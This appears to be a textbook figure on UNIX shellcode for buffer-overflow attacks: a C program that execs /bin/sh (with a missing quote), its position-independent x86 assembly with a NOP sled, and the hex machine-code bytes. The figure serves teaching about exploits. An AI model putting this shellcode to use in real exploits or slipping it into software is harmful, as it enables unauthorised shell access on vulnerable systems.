 int main (int argc, char *argv[])
{
    char *sh;
    char *args[2];

    sh = "/bin/sh;
    args[0] = sh;
    args[1] = NULL;
    execve (sh, args, NULL);
}

(a) Desired shellcode code in C

      nop
      nop                    //end of nop sled
      jmp find               //jump to end of code
cont: pop %esi               //pop address of sh off stack into %esi
      xor %eax, %eax         //zero contents of EAX
      mov %al, 0x7(%esi)     //copy zero byte to end of string sh (%esi)
      lea (%esi), %ebx       //load address of sh (%esi) into %ebx
      mov %ebx,0x8(%esi)     //save address of sh in args [0] (%esi+8)
      mov %eax,0xc(%esi)     //copy zero to args[1] (%esi+c)
      mov $0xb,%al           //copy execve syscall number (11) to AL
      mov %esi,%ebx          //copy address of sh (%esi) into %ebx
      lea 0x8(%esi),%ecx     //copy address of args (%esi+8) to %ecx
      lea 0xc(%esi),%edx     //copy address of args[1] (%esi+c) to %edx
      int $0x80              //software interrupt to execute syscall
find: call cont              //call cont which saves next address on stack
sh:   .string "/bin/sh "     //string constant
args: .long 0                //space used for args array
      .long 0                //args[1] and also NULL for env array

(b) Equivalent position-independent x86 assembly code

90 90 eb 1a 5e 31 c0 88 46 07 8d 1e 89 5e 08 89
46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 e8 e1
ff ff ff 2f 62 69 6e 2f 73 68 20 20 20 20 20 20

(c) Hexadecimal values for compiled x86 machine code

Figure 10.8 Example UNIX Shellcode